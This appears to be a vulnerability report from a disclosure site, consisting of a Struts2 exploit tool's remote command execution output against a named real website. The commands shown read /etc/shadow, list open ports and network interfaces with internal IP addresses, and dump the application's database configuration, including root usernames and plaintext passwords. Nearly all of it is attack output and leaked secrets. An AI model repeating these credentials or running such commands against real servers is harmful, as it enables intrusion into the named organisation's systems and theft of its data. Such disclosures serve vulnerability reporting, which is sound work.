 Action: http://www.gxsme.org.cn/gxsme/toproductlist.action? 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
dir:/home/yhbest/tomat7/webapps/gxsme/
命 令: cat /etc/shadow 执 行
bin:*:15980:0:99999:7:::
daemon:*:15980:0:99999:7:::
adm:*:15980:0:99999:7:::
lp:*:15980:0:99999:7:::
sync:*:15980:0:99999:7:::
shutdown:*:15980:0:99999:7:::
halt:*:15980:0:99999:7:::
mail:*:15980:0:99999:7:::
uucp:*:15980:0:99999:7:::
operator:*:15980:0:99999:7:::
games:*:15980:0:99999:7:::
gopher:*:15980:0:99999:7:::
ftp:*:15980:0:99999:7:::
命 令: netstat -an 执 行
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:37906 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN
tcp 0 0 192.168.1.102:22 192.168.1.90:63075 ESTABLISHED
tcp 0 0 192.168.1.102:22 192.168.1.90:49459 ESTABLISHED
tcp 0 0 :::34740 :::* LISTEN
tcp 0 0 :::22 :::* LISTEN
tcp 0 0 ::1:631 :::* LISTEN
tcp 0 0 ::1:25 :::* LISTEN
tcp 0 0 ::ffff:127.0.0.1:8005 :::* LISTEN
tcp 0 0 :::8009 :::* LISTEN
命 令: ifconfig 执 行
eth1 Link encap:Ethernet HWaddr E4:1F:13:DA:97:34
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
eth2 Link encap:Ethernet HWaddr E4:1F:13:DA:97:32
inet addr:192.168.1.102 Bcast:192.168.1.127 Mask:255.255.255.128
inet6 addr: fe80::e61f:13ff:feda:9732/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:153319280 errors:0 dropped:0 overruns:0 frame:0
TX packets:144571986 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:52428901103 (48.8 GiB) TX bytes:67402657901 (62.7 GiB)
命 令: /WEB-INF/classes/jdbc.properties 执 行
jdbc.driver = com.mysql.jdbc.Driver
#jdbc.url=jdbc:mysql://YHBEST-SERVER:1522/trade?characterEncoding=UTF-8
#jdbc.username = root
#jdbc.password=icanfly
jdbc.url=jdbc:mysql://192.168.70.104:3306/trade?characterEncoding=UTF-8
jdbc.username=root
jdbc.password=yhbest2014
# hibernate properties
hibernate.dialect = org.hibernate.dialect.MySQLDialect
hibernate.show_sql = false
hibernate.format_sql =false
www.wooyun.org